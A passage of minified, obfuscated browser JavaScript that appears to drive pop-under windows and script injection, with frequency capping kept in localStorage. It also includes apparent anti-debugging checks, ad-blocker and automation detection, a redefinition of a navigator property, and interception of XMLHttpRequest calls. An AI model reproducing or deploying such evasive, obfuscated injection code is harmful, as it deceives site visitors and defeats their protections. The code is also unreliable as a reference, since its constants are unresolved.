d,J.cd,J.ox,J.Qd,J.rx,J.jd,J.Px,J.tx),J.fW,J.ia(J.Uk,J.ux),J.ZW,J.yW,J.gW,J.ia(J.Fd,J.pd,J.qW,J.sd),J.KW,J.ia(J.ox,J.vP,J.UW,J.aP,J.Jx,J.S,J.QW,J.IW,J.jx,J.WP,J.qW,J.aP),J.GW,J.ia(J.kP,J.xP,J.dP,J.PP,J.tP,J.PP,J.rP,J.tx,J.CP,J.oP,J.OP,J.FP,J.fP,J.Zd,J.ZP,J.yP,J.gP,J.KP,J.GP,J.RP),J.RW,J.ia(J.kP,J.HP,J.Xk,J.hP,J.vd,J.eP,J.Fd,J.bk,J.Pd,J.BW,J.Nd,J.cd),J.HW,J.ia(J.vd,J.RP,J.Jx,J.S,J.Xk,J.hP,J.QW,J.IW),J.hW,J.D,J.eW,J.ia(J.Uk,J.iP,J.vd,J.mP,J.hx,J.zP,J.rx,J.wP,J.Jd,J.Ix,J.Zx,J.NP),J.iW,J.ia(J.QW,J.xd,J.cx,J.cP,J.qW,J.Nx,J.UW,J.Nx,J.jx,J.DP,J.AP,J.TP,J.Uk,J.uP),J.mW,J.zW,J.wW,J.ia(J.cx,J.MP,J.QW,J.IW,J.ox,J.Ox,J.Fx,J.fx,J.xx,J.dx,J.LP,J.nP,J.EP,J.qP,J.bP,J.UP),J.NW,J.ia(J.QP,J.ia(J.xC,J.ia(J.vf,J.Zd),J.bk,J.ia(J.vf,J.FP)),J.IP,J.ia(J.xC,J.ia(J.Xk,J.Wx),J.dC,J.ia(J.Xk,J.Wx),J.bk,J.ia(J.Xk,J.hP))),J.cW,J.ia(J.JP,J.ia(J.xC,J.ia(J.Xk,J.af,J.jx,J.Wf),J.PC,J.ia(J.Xk,J.af,J.jx,J.Wf),J.bk,J.ia(J.Xk,J.kf,J.jx,J.xf))),J.DW,J.ia(J.BP,[J.ko,J.xo],J.SP,[J.do,J.Po],J.VP,[J.ur,J.to],J.lP,[J.ro,J.Co],J.XP,[J.oo,J.Oo],J.YP,[J.Fo,J.fo],J.jP,[J.Zo,J.yo],J.pP,[J.go,J.Ko],J.sP,[J.Go,J.Ro],J.vt,[J.Ho,J.ho],J.at,[J.eo,J.io],J.Wt,[J.mo,J.yo],J.kt,[J.zo,J.wo],J.xt,[J.ro,J.No],J.dt,[J.co,J.Do],J.Pt,[J.Ao,J.To],J.tt,[J.uo,J.Mo],J.rt,[J.Lo,J.no],J.Ct,[J.Eo,J.qo],J.ot,[J.bo,J.Uo]),J.AW,J.ia(J.BP,J.Ot,J.SP,J.Ft,J.VP,J.zW,J.lP,J.ft,J.XP,J.Zt,J.YP,J.yt,J.jP,J.gt,J.pP,J.Kt,J.sP,J.Gt,J.vt,J.Rt,J.at,J.Ht,J.Wt,J.ht,J.kt,J.et,J.xt,J.it,J.dt,J.mt,J.Pt,J.zt,J.tt,J.wt,J.rt,J.Nt,J.Ct,J.ct,J.ot,J.Dt),J.TW,J.ia(J.hx,J.Wx,J.Uk,J.tx,J.vd,J.At,J.nx,J.tx,J.Zx,J.Tt,J.Rx,J.Nx,J.QW,J.IW,J.cx,J.S,J.kx,J.S,J.Ax,J.ut,J.ax,J.Wx),J.uW,J.ia(J.QW,J.IW,J.cx,J.Mt,J.kx,J.Xx,J.jx,J.Lt,J.Zx,J.nt,J.vd,J.ad,J.gx,J.Kx,J.Uk,J.Tx,J.rx,J.Dd,J.hx,J.Et),J.MW,J.ia(J.Uk,J.ux),J.LW,!J.D,J.nW,J.ia(J.QW,J.IW,J.cx,J.qt,J.vd,J.ad,J.rx,J.Cx,J.hx,J.bt,J.Uk,J.Tx),J.EW,J.ia(J.Uk,J.Ut)),Uo=function(t,r){return J.ia(J.vg,t,J.ag,J.J,J.Wg,JSON[J.CM](Wo),J.kg,J.xg,J.dg,J.xg,J.wO,J.hL[J.uk](r),J.Pg,J.tg,J.kW,J.rg,J.Cg,new Date()[J.Qt]())},Go=J.ia(J.qW,J.bW,J.UW,J.bW,J.QW,J.IW,J.JW,J.BW),Ho=J.T;function dt(e,t){try{var r=oe(Y()[J.BO],J.Gf,J.ia(J.pr,e,J.IT,Go,J.XT,J.ia(J.RL,function(){try{r[J.JO]&&r[J.JO][J.Hf](r),t&&t(!J.D),t=J.c}catch(a){t&&t(!J.J,a),t=J.c}},J.Rf,function(){try{r[J.JO]&&r[J.JO][J.Hf](r),Ye(J.ia(J.wO,e,J.hO,J.eO,J.CU,J.oU),function(a,i){i?(t&&t(!J.D),t=J.c):(t&&t(!J.J,a),t=J.c)})}catch(a){t&&t(!J.J,a),t=J.c}})));Y()[J.BO][J.Lf][J.qf](r)}catch(n){t&&t(!J.J,n),t=J.c}setTimeout(function(){t&&t(!J.J,new Error(J.yQ)),t=J.c},J.M)}var _a=function(){function e(t,r,n,a){et(this,e),this[J.KU]=J.D,this[J.GU]=!J.J,this[J.RU]=!J.J;var i=Number(t[J.aO])[J.Ak](J.vO),u=Math[J.QM]()[J.Ak](J.vO)[J.It](J.ga),o=[J.uQ,i,r?J.Vt[J.uk](r):J.A,n?J.Vt[J.uk](n):J.A][J.Dk](J.A);Object[J.Bq](this,J.ia(J.VO,t,J.Gb,u,J.sT,r,J.NT,n,J.Rb,o,J.Kq,a,J.Hb,Vr(J.fI[J.uk](i),J.qU),J.hb,Vr(J.ZI[J.uk](i),J.qU)))}return tt(e,[J.ia(J.bM,J.dq,J.SW,function(r){try{var n=be[J.sL](J.ia(J.qM,Se,J.bM,this[J.Rb]));if(n){var a=JSON[J.iL](n);a[J.Cg]&&a[J.Cg]+r<new Date()[J.Qt]()&&(be[J.mu](J.ia(J.qM,Se,J.bM,this[J.Rb],J.SW,J.A)),T(J.IS))}}catch(i){}}),J.ia(J.bM,J.Pq,J.SW,function(r){var n=this,a=arguments[J.br]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:J.G,i=Math[J.JA](a*Math[J.FS](J.ga,r)*J.F,Ho);return T(J.IB[J.uk](i)),setTimeout(function(){return n[J.GU]=!J.J},i),!J.D}),J.ia(J.bM,J.tq,J.SW,function(){return!!be[J.sL](J.ia(J.qM,Se,J.bM,this[J.Rb]))}),J.ia(J.bM,J.rq,J.SW,function(){return!(this[J.hb][J.qk]()||this[J.tq]()||this[J.GU]||this[J.RU]||Zu())}),J.ia(J.bM,J.Cq,J.SW,function(r,n){var a,i,u;try{a=JSON[J.iL](be[J.sL](J.ia(J.qM,Se,J.bM,this[J.Rb]))),i=JSON[J.iL](a[J.Wg]),u=Mt(i)}catch(o){}if(be[J.mu](J.ia(J.qM,Se,J.bM,this[J.Rb],J.SW,J.A)),r<J.ga&&!a[J.xQ]&&!u)return T(J.mB),n(ge(a,J.ia(J.YA,void J.D)));n(a)}),J.ia(J.bM,J.oq,J.SW,function(r){var n=this,a=this[J.VO],i=a[J.gF],u=a[J.CJ],o=a[J.aO];this[J.rq]()&&(this[J.hb][J.nk](),T(J.XW),oi(this[J.Hb],this[J.VO],this[J.Gb],r,this[J.sT],this[J.NT],this[J.Kq],!J.J,function(s,c){if((c==J.c?void J.D:c[J.j])===J.Mb&&n[J.VO][J.gO]){n[J.RU]=!J.D;return}if(!s&&n[J.VO][J.VS]){T(J.NV),be[J.mu](J.ia(J.qM,Se,J.bM,n[J.Rb],J.SW,JSON[J.CM](Uo(n[J.Gb],n[J.VO][J.aO])),J.UM,!J.D));return}if(!s&&n[J.VO][J.HV]&&(n[J.GU]=n[J.Pq](n[J.KU]++)),!s){ju(n[J.sT],n[J.NT]);return}T(J.eV[J.uk](s[J.ag]||J.A)),n[J.KU]=J.D;var f=!J.D,l,g;try{s[J.Wg]&&(l=JSON[J.iL](s[J.Wg]),typeof l[J.XW]<J.v&&(f=l[J.XW]),g=Mt(l))}catch(z){}var d=f&&i&&(!me||g),w=(d||g)&&s[J.YA],h=f?J.c:!J.D,G=w?J.c:!J.J,R=function(){if(h===!J.D&&G!==J.c||g||u){n[J.hb][J.Ek]();var y=JSON[J.CM](ge(s,J.ia(J.YA,G||g?s[J.YA]:void J.D)));be[J.mu](J.ia(J.qM,Se,J.bM,n[J.Rb],J.SW,y,J.UM,!J.D)),T(J.XV)}};if(!f)return Kt(J.yV,o,s[J.kg]),R();Kt(J.xV,o,s[J.kg]),w&&Kt(J.gV,o,s[J.YA]),s[J.kg]?dt(s[J.kg],function(z,y){if(y){var ue=J.A[J.uk](Z(y),J.Vt)[J.uk](y[J.MF]?y[J.MF][J.Ef]:J.A,J.Vt)[J.uk](y[J.Ef],J.Vt)[J.uk](y[J.j]);Kt(J.sV,o,s[J.kg],ue),T(J.vl)}h=z,R()}):(T(J.cV),h=!J.J,R()),w&&dt(s[J.YA],function(z,y){y&&(Kt(J.al,o,s[J.YA]),T(J.Wl)),G=z,R()}),s[J.WQ]&&dt(s[J.WQ])}))})])}(),Cr=J.u,Ia=Qo(),xa=new Date()[J.Qt](),Br=J.M,Vo=J.L,Nn=J.n,Zo=J.E;function jn(e,t,r){var n=e[J.Qo],a=e[J.Io],i=e[J.Jo],u=e[J.yC](),o=u[J.Bo],s=u[J.So],c=t[J.Og]()[J.pk](function(l){return a&&l[J.gQ]||i&&l[J.KQ]?!J.J:n?l[J.vg]===r:!J.D});if(c[J.br]<s)return J.D;var f=c[J.Lk](function(l,g){return g[J.Oq]&&!g[J.gQ]&&g[J.Oq]<l?g[J.Oq]:l},new Date()[J.Qt]());return Math[J.tC](J.D,o-(new Date()[J.Qt]()-f))}function Dr(e,t,r){var n=e[J.Qo],a=e[J.Vo],i=e[J.yC](),u=i[J.lo],o=new Date()[J.Qt]();if(!a){var s=t[J.Og]()[J.pk](function(g){return n&&r?g[J.vg]===r:!J.D});if(s[J.br]>J.D)return J.D}var c=a||Je===J.og,f=c?xa:Ia,l=o-f;return Math[J.tC](J.D,u-l)}function Wn(e,t){var r=e[J.Vo],n=e[J.yC](),a=n[J.Xo],i=t[J.Og](),u=new Date()[J.Qt](),o=i[J.Lk](function(f,l){return f>l[J.Oq]?f:l[J.Oq]},J.D),s=i[J.Lk](function(f,l){return f>l[J.eb]?f:l[J.eb]},J.D);if(r)return Math[J.tC](J.D,a-(u-o));var c=u-s;return Math[J.tC](J.D,a-c)}function Qo(){try{return be[J.sL](J.ia(J.qM,Se,J.bM,Cr))||be[J.mu](J.ia(J.qM,Se,J.bM,Cr,J.SW,String(new Date()[J.Qt]()),J.UM,!J.D)),parseInt(be[J.sL](J.ia(J.qM,Se,J.bM,Cr)))||J.D}catch(e){return J.D}}function Ko(e){var t=e[J.Og](),r=t[J.Lk](function(c,f){return f[J.Oq]?c:f[J.YA]?c+Zo:c+Nn},J.D),n=Y(),a=n[J.Yo],i=n[J.jo],u=a*i/J.R,o=a>J.po?J.po:a,s=o*(r+Nn)/u;return s<=Vo}function Xr(e,t){var r=t[J.Og](),n=r[J.Lk](function(a,i){if(i[J.Oq])return a;var u=J.J;try{var o=JSON[J.iL](i[J.Wg])}catch(s){}return i[J.YA]&&(u+=J.J),a+u},J.D);return Math[J.tC](J.D,e[J.yC]()[J.tC]-n)}var Xo=function(){function e(t,r){et(this,e),Object[J.Bq](this,J.ia(J.VO,t,J.Gb,r,J.bU,J.A))}return tt(e,[J.ia(J.bM,J.Fq,J.SW,function(){var r=this[J.VO],n=r[J.oJ],a=r[J.Vo],i=this[J.VO][J.yC](),u=i[J.lo];if(a){var o=new Date()[J.Qt](),s=o-xa;return Math[J.tC](J.D,u-s)<=J.D}var c=Ia,f=Math[J.yP]((new Date()[J.Qt]()-c)/J.F),l=n?f<=n:!J.D;return!l&&!this[J.bU]&&(this[J.bU]=!J.D,T(J.vS)),l}),J.ia(J.bM,J.fq,J.SW,function(r){var n=this[J.VO][J.Vo];return n?Dr(this[J.VO],r,this[J.Gb])<=J.D:!J.D}),J.ia(J.bM,J.Zq,J.SW,function(r){var n=this[J.VO][J.OJ],a=this[J.VO][J.yC](),i=a[J.Bo],u=Xr(this[J.VO],r);if(u<J.J)return this[J.bU]!==J.tC&&(this[J.bU]=J.tC,T(J.tS)),!J.J;if(n&&!Ko(r))return this[J.bU]!==J.cB&&(this[J.bU]=J.cB,T(J.HT)),!J.J;if(nt())return!J.D;var o=Dr(this[J.VO],r,this[J.Gb]);if(o>J.D){if(this[J.bU]!==J.lo){var s=Math[J.yP](o/J.F);this[J.bU]=J.lo,T(J.pS[J.uk](s,J.ik))}return!J.J}var c=jn(this[J.VO],r,this[J.Gb]);if(c>J.D){if(this[J.bU]!==J.So){var f=Math[J.yP](c/J.N),l=Math[J.yP](i/J.N);this[J.bU]=J.So,T(J.hV[J.uk](f,J.KV)[J.uk](l,J.gy))}return!J.J}var g=Wn(this[J.VO],r);if(g>J.D){if(this[J.bU]!==J.Xo){var d=Math[J.yP](g/J.F);this[J.bU]=J.Xo,T(J.sS[J.uk](d,J.ik))}return!J.J}return!J.D}),J.ia(J.bM,J.yq,J.SW,function(r){var n=Xr(this[J.VO],r);if(n<J.J)return!J.J;if(nt())return!J.D;var a=Dr(this[J.VO],r,this[J.Gb]);if(a>J.D)return a<=Br;var i=jn(this[J.VO],r,this[J.Gb]);if(i>J.D)return i<=Br;var u=Wn(this[J.VO],r);return u<=Br})])}();function Jo(e,t){var r=!J.J,n=-J.J,a=J.A;try{var i=t||J.cM,u=e[J.MQ[J.Kg](J.A)[J.IF]()[J.Dk](J.A)],o=J.UU[J.Kg](J.A)[J.IF]()[J.Dk](J.A),s=new Date()[J.Qt]();u(J.A[J.uk](o,J.Ui)),n=new Date()[J.Qt]()-s,r=n>=i}catch(c){a=c[J.j],r=!J.J}return r}var Jr=J.q,$o=J.b,fn=J.U,Un=J.Q,Ve=ua(),Yo=!J.J,er;function eu(e,t){if(Ve[J.eu]instanceof Array||(Ve[J.eu]=[]),Ve[J.eu][J.Fg](e),t&&t[J.s](function(n){return Ve[J.eu][J.Fg](n)}),!Ve[Un]){Ve[Un]=!J.D;var r=Ve[J.BO][J.nf](J.hM);r[J.tM]=!J.D,r[J.pr]=e[J.TM],Ve[J.BO][J.TE](J.Ou)[J.D][J.qf](r)}}function tu(e){Ve[fn]=e}function ru(){var e=Ve[fn];return typeof e>J.v?J.c:e}function Gn(){return Ve[fn]===J.ga}function nu(e,t){if(e&&ru()===J.c){Yo=!J.D,er=J.A[J.uk](Math[J.QM]()[J.Ak](J.vO)[J.It](J.uh),J.lL)[J.uk](Math[J.QM]()[J.Ak](J.vO)[J.It](J.ga));var r=(t||[])[J.dT](function(n){var a=(n[J.Br](J.jC(J.rS,J.A))||[])[J.pW]()||void J.D;return J.ia(J.DM,Jr,J.AM,er,J.TM,n,J.uM,a,J.MM,J.A,J.LM,function(){},J.nM,e[J.nM],J.EM,e[J.EM])});eu(J.ia(J.DM,Jr,J.AM,er,J.TM,e[J.TM],J.uM,String(e[J.fT]),J.MM,e[J.ZT],J.hO,e[J.hO],J.LM,tu,J.nM,e[J.nM],J.EM,e[J.EM]),r)}}function au(){if(er){var e=J.Tk[J.uk]($o,J.HU)[J.uk](Jr,J.gq)[J.uk](er),t=new window[J.QA];t[J.FC](J.eO,e,!J.D),t[J.RC]()}}var iu=[J.jC(J.rC,J.A),J.jC(J.CC,J.A),J.jC(J.oC,J.A),J.jC(J.OC,J.A)];function ou(e){try{var t=Y(),r=Object[J.XL](t);t!==window&&(r=[][J.uk](St(r),St(Object[J.XL](window))));var n=r[J.pk](function(s){if(s===J.TZ||J.jC(J.DB,J.A)[J.ck](s))return!J.D})[J.br]>J.J,a=window[J.YL]||t[J.YL],i=(window[J.yE]||t[J.yE])&&(window[J.gE]||t[J.gE]);if(n||a||i)return!J.D;if(!e)return!J.J;if(At[J.lW])return At[J.SW];var u=Array[J.uF](t[J.BO][J.Mn]);t!==window&&(u=[][J.uk](St(u),St(Array[J.uF](window[J.BO][J.Mn]))));var o=u[J.dT](function(s){return s[J.pr]})[J.Dk](J.eL);return At[J.lW]=!J.D,iu[J.jL](function(s){return o[J.Br](s)})}catch(s){}return!J.J}var At=J.ia(J.SW,!J.J,J.VW,J.D,J.lW,!J.J);function uu(e){var t=new Date()[J.Qt]();return t-At[J.VW]>J.F&&(At[J.SW]=ou(e),At[J.VW]=t),At[J.SW]}function su(e,t){var r=[J.df],n=function(u){var o=!J.J,s=function(d){var w,h;return(h=(w=d==J.c?void J.D:d[J.Sy])==J.c?void J.D:w[J.Lf])==J.c?void J.D:h[J.Hg](J.UI)},c=function(d){var w,h,G;return((w=d==J.c?void J.D:d[J.fS](J.jP))==J.c?void J.D:w[J.gg](J.ZB))>-J.J&&((G=(h=d==J.c?void J.D:d[J.Sy])==J.c?void J.D:h[J.Lf])==J.c?void J.D:G[J.Hg](J.FJ))},f=function(d){var w,h;return((w=d==J.c?void J.D:d[J.fS](J.jP))==J.c?void J.D:w[J.gg](J.ZB))>-J.J&&((h=d==J.c?void J.D:d[J.ib](J.aS))==J.c?void J.D:h[J.br])},l=e[J.ib](u);return l[J.br]&&l[J.s](function(g){var d;((d=g[J.Sy])!=J.c&&d[J.Lf]&&(s(g)||c(g))||f(g))&&(g[J.dS](),o=!J.D)}),o},a=function(){var u=!J.J;return r[J.Uq](function(o){return o===t})===r[J.D]&&(u=n(J.yf),u=n(J.Ff)),u};a()||setTimeout(function(){a()},J.so)}function cu(e){var t=J.Mr;e[J.FC]=function(r){return function(n,a,i){var u,o=((u=e[J.B])==J.c?void J.D:u[J.gg](J.og))>-J.J,s=n[J.gg](t)>-J.J;return o&&s?!J.J:r[J.CT](e,n,a,i)}}(e[J.FC])}var Hn=J.I,Vn=[J.Hk,J.hk,J.ek],_r=J.J;function za(e){for(var t=arguments[J.br]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:String[J.iu],r=J.A,n=_r,a=J.D;a<e[J.br];a++){var i=Hn[J.gg](e[a]);Vn[J.gg](e[a])>-J.J&&Vn[J.gg](e[a])===_r-J.J&&(n=J.D),i>-J.J&&(r+=t(n*Hn[J.br]+i),n=_r)}return r}var lu=function(){function e(t){et(this,e),Object[J.Bq](this,t)}return tt(e,[J.ia(J.bM,J.yC,J.SW,function(){var r=this[J.fJ],n=this[J.ZJ],a=this[J.yJ],i=this[J.gJ],u=this[J.KJ],o=this[J.GJ],s=this[J.RJ],c=this[J.HJ],f=this[J.hJ],l=this[J.eJ],g=this[J.iJ],d=this[J.mJ],w=this[J.zJ],h=this[J.wJ],G=this[J.NJ],R=this[J.cJ],z=this[J.DJ],y=this[J.AJ],ue=this[J.TJ],ne=this[J.uJ],N=this[J.MJ],_=this[J.GM],F=this[J.LJ],x=this[J.nJ],re=this[J.EJ],ke=this[J.qJ],pe=this[J.bJ],De=this[J.UJ],ye=this[J.QJ],vW=this[J.IJ],we=this[J.JJ],C=this[J.rF],Pe=this[J.PF],_e=this[J.BJ],ce=me&&d||n,B=me&&w||a,O=me&&y||i,M=me?z:u,V=me&&s||o,ae=me&&g||l,K=me?re:h,te=me?pe:ye,j=!!we&&va,Q=me?De||J.ia():N||J.ia(),X=!ne&&(c||uu(x)||ro);return J.ia(J.tC,B,J.So,O,J.IO,M,J.lk,X,J.xO,K,J.LO,Q,J.Un,j,J.lo,V*J.F,J.Bo,ce*J.F*J.vk*J.vk,J.Xo,ae*J.F,J.Wo,f,J.fU,r*J.vk*J.F,J.pQ,te*J.F,J.yI,ke*J.F,J.mb,ue*J.F*J.vk*J.vk,J.jQ,vW*J.F,J.gI,G||!J.J,J.KI,F||!J.J,J.GI,C,J.RI,Pe,J.HI,_e||!J.J,J.lE,_,J.uW,R)})])}();function dn(e){if(typeof e==J.Mk)try{return JSON[J.iL](e)}catch(t){return JSON[J.iL](za(e))}else return e}var kt=J.B;function Oa(e){return window[kt]?window[kt][J.gg](e)!==-J.J:!J.J}function Ir(e,t){window[kt]||(window[kt]=[]),Oa(e)?t||(window[kt]=window[kt][J.pk](function(r){return r!==e})):t&&window[kt][J.Fg](e)}var fu=J.F,rr=J.S,vn=J.V,du=new Date()[J.Qt](),Zn=!J.J,Pa=function(t){try{var r=t[J.Kg](J.mL)[J.Lk](function(c,f,l){return c[l]=parseFloat((f||J.A)[J.KS]())||J.D,c},[J.D,J.D,J.D,J.D,J.D]),n=qt(r,J.Mf),a=n[J.D],i=n[J.J],u=n[J.ga],o=n[J.Z],s=n[J.Ra];return J.ia(J.So,a,J.Bo,i,J.Xo,u,J.lo,o,J.pL,!!s)}catch(c){return J.c}},vu=function(){try{var t=ka();return t?Pa(t):J.c}catch(r){return J.c}},Ae=vu(),gn=function(t){var r=Ae!=J.c&&Ae[J.pL]?[J.Rk]:Se,n=be[J.sL](J.ia(J.qM,r,J.bM,vn));if(!n&&($r(J.ia(J.fg,new Date()[J.Qt](),J.Zg,J.D,J.yg,J.D)),!t))return gn(!J.D);var a=n[J.Kg](J.mL)[J.Lk](function(c,f,l){return c[l]=parseInt(f||J.A)||J.D,c},[J.D,J.D,J.D]),i=qt(a,J.Z),u=i[J.D],o=i[J.J],s=i[J.ga];return J.ia(J.fg,u,J.Zg,o,J.yg,s)},$r=function(t){var r=t[J.fg],n=t[J.Zg],a=t[J.yg],i=[r,n,a][J.Dk](J.mL),u=Ae!=J.c&&Ae[J.pL]?[J.Rk]:Se;be[J.mu](J.ia(J.qM,u,J.bM,vn,J.SW,i,J.UM,!J.D))},gu=function(t){if(!Ae||Pt(t)[J.br]>J.D)return!J.J;var r=gn(),n=new Date()[J.Qt](),a=n-du;if(a<Ae[J.lo]*J.F)return!J.J;var i=n-r[J.yg];if(i<Ae[J.Xo]*J.F)return!J.J;var u=n-r[J.fg],o=u>Ae[J.Bo]*J.F*J.vk*J.vk;return!(!o&&r[J.Zg]>=Ae[J.So])},pu=function(){var t=gn(),r=new Date()[J.Qt](),n=r-t[J.fg],a=n>Ae[J.Bo]*J.F*J.vk*J.vk;if(a)return $r(J.ia(J.fg,r,J.Zg,J.J,J.yg,r));$r(J.ia(J.fg,t[J.fg],J.Zg,t[J.Zg]+J.J,J.yg,r))},hu=function(){if(!(!Ae||!Ae[J.pL])){var t=window[J.lF][J.Xy];setInterval(function(){t!==window[J.lF][J.Xy]&&(t=window[J.lF][J.Xy],be[J.mu](J.ia(J.qM,[J.Rk],J.bM,vn,J.SW,J.A)))},J.F)}},mu=function(t,r){try{window[Re](J.ia(J.ma,J.XW,J.sT,t||rr,J.NT,r,J.Kq,!J.D))}catch(n){}},qa=function(){var e=Ft(de()[J.gy](function t(r,n,a){var i;return de()[J.BZ](function(u){for(;;)switch(u[J.Kf]=u[J.mk]){case J.D:if(!gu(r)){u[J.mk]=J.Mf;break}return u[J.Kf]=J.J,u[J.mk]=J.ga,window[Re](J.ia(J.ma,J.XW,J.sT,n||rr,J.NT,a,J.Kq,!J.D));case J.ga:return u[J.mk]=J.Z,window[Re](J.ia(J.sT,n||rr,J.NT,a,J.Kq,!J.D));case J.Z:pu(),u[J.mk]=J.Mf;break;case J.Ra:u[J.Kf]=J.Ra,i=u[J.fZ];case J.Mf:setTimeout(function(){return qa(r,n,a)},fu);case J.ch:return u[J.TZ](J.ga)}},t,J.c,[[J.J,J.Ra]])}));return function(r,n,a){return e[J.fC](this,arguments)}}(),yu=function(t){if(Z(t[J.yu])===J.ha)return Object[J.XL](t[J.yu])[J.pk](function(r){if(Z(t[J.yu][r])===J.ha&&t[J.yu][r][J.ma]&&t[J.yu][r][J.ma]===J.ZQ)return!J.D})[J.br]>J.D},La=function(t,r,n,a,i){Zn||(!Ae&&n&&(Ae=n),t[J.KE]&&(Ae=Pa(t[J.KE])),!(!Ae||!Re)&&(yu(t)||(T([J.SJ,Ae[J.So],Ae[J.Bo],Ae[J.Xo],Ae[J.lo],Ae[J.pL]][J.Dk](J.yN)),Zn=!J.D,hu(),mu(a||rr,i||J.A),setTimeout(function(){return qa(r,a||rr,i||J.A)}))))};function Pt(e){return e[J.Og]()[J.dT](function(t){if(!t[J.Oq])return t[J.ag]})[J.pk](function(t){return t})}var wu=function(){function e(t,r,n){var a=this;et(this,e),this[J.VO]=new lu(t),this[J.hU]=r,this[J.eU]=n;var i=t[J.aO],u=t[J.Io],o=this[J.VO][J.yC](),s=o[J.Bo],c=o[J.mb];this[J.Sq]=!J.J;var f=Number(i)[J.Ak](J.vO);this[J.iU]=J.GQ[J.uk](f),this[J.SO]=Lo(this[J.VO],J.hI[J.uk](f),s),this[J.XW]=new _a(this[J.VO]),this[J.lO]=new Xo(this[J.VO],this[J.XW][J.Gb]),(u||nt())&&this[J.SO][J.Og]()[J.s](function(l){!l[J.Oq]&&a[J.SO][J.kq](l[J.jP],!J.D)}),Fn(this[J.VO]),Ji(this[J.VO][J.QU]),Aa(this[J.VO]),Qu(this[J.VO]),rs(this[J.VO]),ns(),Ru(this[J.VO],this[J.SO]),La(this[J.VO],this[J.SO]),c&&this[J.XW][J.dq](c),this[J.Gq]()}return tt(e,[J.ia(J.bM,J.Gq,J.SW,function(){try{var r=Y(),n=r[J.BO];if(n[J.Lf]){var a=this[J.VO],i=a[J.GS],u=a[J.aO],o=a[J.RS],s=a[J.vI],c=a[J.HS],f=a[J.hS],l=a[J.eS],g=a[J.GM],d=a[J.iS],w=a[J.mS],h=a[J.zS],G=a[J.wS];Ft(de()[J.gy](function R(){var z,y,ue;return de()[J.BZ](function(ne){for(;;)switch(ne[J.mk]){case J.D:z=d?Jo(window,d):!J.J,y=!w||h===new Date()[J.zE]()*-J.J,ue=!i||(n[J.vM]||J.A)[J.br]>J.D,!z&&y&&ue&&(Pn(f,g),l&&Pn(mo(l),g));case J.J:return ne[J.TZ](J.ga)}},R)}))(),c&&ho(n,c),s&&hr(function(R){nu(J.ia(J.TM,J.qV,J.bV,o,J.fT,u,J.hO,J.UV,J.ZT,J.QV,J.nM,R,J.EM,G))}),this[J.Rq](),this[J.VO][J.LJ]&&su(n,J.df),this[J.VO][J.BJ]&&cu(Y()),this[J.VO][J.MS]&&Vu(this[J.VO][J.MS])}else setTimeout(this[J.Gq][J.tL](this),J.R)}catch(R){Te[J.vu](J.PT,R)}}),J.ia(J.bM,J.Rq,J.SW,function(){var r=this;if(!this[J.Sq]&&Yu(this[J.VO])){var n=this[J.VO],a=n[J.aO],i=n[J.JB],u=n[J.BB],o=n[J.kO],s=n[J.SB],c=n[J.VB],f=n[J.lB];try{f&&(T(J.JS),Object[J.Pa](navigator,J.jq,J.ia(J.SW,void J.D)))}catch(z){}this[J.Sq]=!J.D;var l,g,d,w,h,G=Y()[J.cx]===Y()||i;tn(this[J.VO],function(){return[l&&l[J.vF],l&&l[J.lk],d&&d[J.vF],d&&d[J.lk]][J.pk](function(z){return z})});var R=!J.J;c&&screen[J.ZS]&&screen[J.ZS][J.ka](J.CS,function(){R=!J.D}),setInterval(function(){try{h=window[J.lV]||Y()[J.lV]||Xu(r[J.VO]),w=Ku(r[J.VO],r[J.iU])}catch(z){Te[J.vu](J.PT,z)}},J.Lb),setInterval(function(){try{var z=!nt()&&w&&r[J.lO][J.Fq]()&&(G||o);z&&r[J.XW][J.rq]()&&r[J.lO][J.yq](r[J.SO])&&r[J.XW][J.oq](Pt(r[J.SO])),z&&r[J.XW][J.tq]()&&r[J.lO][J.Zq](r[J.SO])&&r[J.XW][J.Cq](Xr(r[J.VO],r[J.SO]),function(y){y&&(T(J.dl[J.uk](y[J.Pg])),r[J.SO][J.Wq](y),!(!y[J.dg]||y[J.hC]||y[J.eC])&&dt(Ct(y[J.dg],r[J.VO])))})}catch(y){Te[J.vu](J.PT,y)}},J.Lb),setInterval(function(){try{var z=Qr(Y()[J.BO]),y=qt(z,J.ga),ue=y[J.D],ne=y[J.J],N=o&&ne&&!h&&Pt(r[J.SO])[J.br];N&&!d?(d=r[J.hU](ne,ue,r[J.SO],r[J.VO],r[J.lO],r[J.eU]),g=ne):d&&(!N||g!==ne)&&(d[J.TO](),d=J.c,g=J.c)}catch(_){Te[J.vu](J.PT,_)}},J.Lb),setInterval(function(){var z;try{var y=Qr(Y()[J.BO]),ue=qt(y,J.J),ne=ue[J.D],N=Je!==J.og&&Oa(J.og),_=s?Je===J.og:!J.J,F=G&&(!h||_)&&!N&&!d&&Pt(r[J.SO])[J.br]&&!ne;if(R&&l&&(R=!J.J,l[J.uO](r[J.SO][J.Og](),!J.D)),(z=l==J.c?void J.D:l[J.vF])!=J.c&&z[J.aV]&&(l[J.TO](),l=J.c),F&&!l){var x=u?Y()[J.BO][J.CL]:Y()[J.BO][J.Lf];l=r[J.hU](x,Y()[J.BO],r[J.SO],r[J.VO],r[J.lO],r[J.eU])}else if(!F&&l){var re=l;l[J.uO](r[J.SO][J.Og]()),setTimeout(function(){return re[J.TO]()},J.WS),l=J.c}}catch(ke){Te[J.vu](J.PT,ke)}},J.Lb),setInterval(function(){try{if(r[J.VO][J.iV]){var z=Math[J.tC](J.D,l?l[J.aF]():J.D,d?d[J.aF]():J.D);Ro(z)}if(!l&&!d||!r[J.lO][J.fq](r[J.SO]))return;var y=r[J.SO][J.Og]();l&&l[J.uO](y),d&&d[J.uO](y)}catch(ue){Te[J.vu](J.PT,ue)}},J.WS)}})],[J.ia(J.bM,J.wC,J.SW,function(r,n,a){var i=dn(r);if(!i){T(J.kS),nt()&&Qa();return}var u=i[J.VJ],o=i[J.aO],s=i[J.jy],c=i[J.lJ],f=i[J.XJ],l=i[J.YJ],g=i[J.jJ],d=i[J.pJ];if(ha(Rt,o))return T(J.sJ);l&&(Te[J.QE](oa),Te[J.IE](J.ia(J.fT,o,J.zT,s,J.XJ,f)),Te[J.nk]()),u||d?(Fn(i),vt([[J.LS,g?J.Nn:J.lS]]),ii(o,function(w){if(w)e[J.vg]=new e(w,n,a);else{T(J.DV);return}},g,c)):e[J.vg]=new e(i,n,a)})])}(),bu=wu,pn=function(t){return Object[J.XL](t)[J.pk](function(r){return t[r]!==void 